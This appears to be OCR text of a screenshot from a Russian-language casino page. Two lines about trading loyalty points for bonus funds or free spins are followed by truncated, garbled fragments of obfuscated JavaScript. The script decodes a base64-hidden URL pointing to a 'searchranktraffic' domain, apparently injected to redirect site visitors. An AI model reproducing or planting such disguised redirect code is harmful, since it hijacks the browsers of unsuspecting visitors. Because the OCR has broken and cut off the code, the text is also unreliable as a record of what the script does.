
которые можно обменивать на бонусные средства
или фриспины. Активация такого механизма обычно
возможна через личный кабинет; там вы найдете
всю необходимую информацию о накоплении и
использовании очков.
(function()
{try{if(document.getElementById&&document.getElementB
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_ses
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpY
window!=='undefined'&&window.__rl===u)return;var